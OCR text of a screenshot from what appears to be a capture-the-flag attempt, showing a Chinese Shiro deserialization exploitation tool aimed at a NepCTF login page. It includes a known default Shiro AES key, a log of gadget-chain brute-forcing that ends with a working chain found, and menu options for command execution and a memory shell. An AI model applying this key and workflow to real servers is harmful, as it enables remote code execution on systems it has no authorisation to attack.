 shiro
新建
名
主文件夹
图库
OneDrive
桌面
下载
文档
图片
音乐
视频
1
WWW
xcookie
此电脑
3 个项目 选中 1 个项目 27.2 M
d
li
sl
shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf32-zuxz-hnsy-wqad-xvpmmsuxi276.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsCollections2 回显方式: SpringEcho
[-] 测试:CommonsCollections3 回显方式: AllEcho
[-] 测试:CommonsCollections3 回显方式: TomcatEcho
[-] 测试:CommonsCollections3 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK1 回显方式: AllEcho
[-] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK1 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK2 回显方式: AllEcho
[-] 测试:CommonsCollectionsK2 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK2 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString 回显方式: SpringEcho
[++] 发现构造链:CommonsBeanutilsString_183 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec